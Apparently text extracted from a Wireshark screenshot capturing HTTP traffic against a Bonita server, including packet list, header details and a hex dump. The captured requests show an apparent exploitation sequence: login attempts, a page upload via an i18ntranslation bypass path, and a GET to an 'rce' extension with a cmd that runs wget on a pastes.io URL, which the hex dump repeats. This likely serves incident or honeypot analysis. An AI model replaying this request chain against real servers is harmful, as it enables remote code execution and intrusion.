 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Open Ctrl+O
Open Recent
Merge…
Import from Hex Dump…
Close Ctrl+W
Save Ctrl+S
Save As… Ctrl+Shift+S
File Set
Export Specified Packets…
Export Packet Dissections
Export Packet Bytes… Ctrl+Shift+X
Export PDUs to File…
Strip Headers…
Export TLS Session Keys…
Export Objects
Print… Ctrl+P
Quit Ctrl+Q
DICOM…
FTP-DATA…
HTTP…
IMF…
SMB…
TFTP…
Destination Protocol Length Info
138.199.59.221 HTTP 257 HTTP/1.1 200
172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
138.199.59.221 HTTP 187 HTTP/1.1 401
172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
138.199.59.221 HTTP 452 HTTP/1.1 204
172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
138.199.59.221 HTTP 71 HTTP/1.1 200 (text/plain)
172.31.6.44 HTTP/J… 148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
138.199.59.221 HTTP/J… 71 HTTP/1.1 200 , JSON (application/json)
172.31.6.44 HTTP 432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
138.199.59.221 HTTP/J… 905 HTTP/1.1 200 , JSON (application/json)
172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/132;i18ntranslation HTTP/1.1
138.199.59.221 HTTP 257 HTTP/1.1 200
172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
138.199.59.221 HTTP 187 HTTP/1.1 401
172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
aptured (7240 bits) on interface unkn
), Dst: MS-NLB-PhysServer-32_0f:c7:8a
8.199.59.221
t: 53386, Seq: 1514, Ack: 17046, Len:
HTTP/1.1 200 \r\n
[Expert Info (Chat/Sequence): HTTP/
[HTTP/1.1 200 \r\n]
[Severity level: Chat]
[Group: Sequence]
Response Version: HTTP/1.1
Status Code: 200
[Status Code Description: OK]
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate\r\n
Date: Thu, 19 Jan 2023 15:38:53 GMT\r\n
Accept-Ranges: bytes\r\n
Server: Restlet-Framework/2.3.12\r\n
Content-Type: application/json;charset=UTF-8\r\n
Content-Length: 544\r\n
Keep-Alive: timeout=20\r\n
Connection: keep-alive\r\n
\r\n
[HTTP response 5/6]
[Time since request: 0.583535000 seconds]
[Prev request in frame: 3646]
[Prev response in frame: 3649]
[Request in frame: 3652]
0000 02 2f c7 8a 9d e3 02 4f 2e 3d 06 4b 08 00 45 02 ·/·····O .=·K··E·
0010 03 7b 8d ac 40 00 40 06 30 df ac 1f 06 2c 8a c7 ·{··@·@· 0····,··
0020 3b dd 1f 90 d0 8a d6 6d 4b 3e 4c 4e 4e 0b 80 18 ;······m K>LNN···
0030 01 ba 7c 5d 00 00 01 01 08 0a b0 fd 3d 61 23 15 ··|]···· ····=a#·
0040 42 f2 48 54 54 50 2f 31 2e 31 20 32 30 30 20 0d B·HTTP/1 .1 200 ·
0050 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 ·Cache-C ontrol:
0060 6e 6f 2d 73 74 6f 72 65 2c 20 6e 6f 2d 63 61 63 no-store , no-cac
0070 68 65 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 64 he, must -revalid
0080 61 74 65 2c 20 70 72 6f 78 79 2d 72 65 76 61 6c ate, pro xy-reval
0090 69 64 61 74 65 0d 0a 44 61 74 65 3a 20 54 68 75 idate··D ate: Thu
00a0 2c 20 31 39 20 4a 61 6e 20 32 30 32 33 20 31 35 , 19 Jan 2023 15
00b0 3a 33 38 3a 35 33 20 47 4d 54 0d 0a 41 63 63 65 :38:53 G MT··Acce
00c0 70 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73 pt-Range s: bytes
00d0 0d 0a 53 65 72 76 65 72 3a 20 52 65 73 74 6c 65 ··Server : Restle
00e0 74 2d 46 72 61 6d 65 77 6f 72 6b 2f 32 2e 33 2e t-Framew ork/2.3.
00f0 31 32 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 12··Cont ent-Type
0100 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73 : applic ation/js
0110 6f 6e 3b 63 68 61 72 73 65 74 3d 55 54 46 2d 38 on;chars et=UTF-8
0120 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
0130 3a 20 35 34 34 0d 0a 4b 65 65 70 2d 41 6c 69 76 : 544··K eep-Aliv
0140 65 3a 20 74 69 6d 65 6f 75 74 3d 32 30 0d 0a 43 e: timeo ut=20··C
0150 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnectio n: keep-
0160 61 6c 69 76 65 0d 0a 0d 0a 7b 22 70 22 3a 22 30 alive··· ·{"p":"0
0170 22 2c 22 63 22 3a 22 31 22 2c 22 63 6d 64 22 3a ","c":"1 ","cmd":
0180 22 77 67 65 74 20 68 74 74 70 73 3a 2f 2f 70 61 "wget ht tps://pa
0190 73 74 65 73 2e 69 6f 2f 72 61 77 2f 62 78 35 67 stes.io/ raw/bx5g
01a0 63 72 30 65 74 38 22 2c 22 6f 75 74 22 3a 22 2d cr0et8", "out":"-
Formatted text: Label Packets: 8387 · Displayed: 280 (3.3%) Profile: Default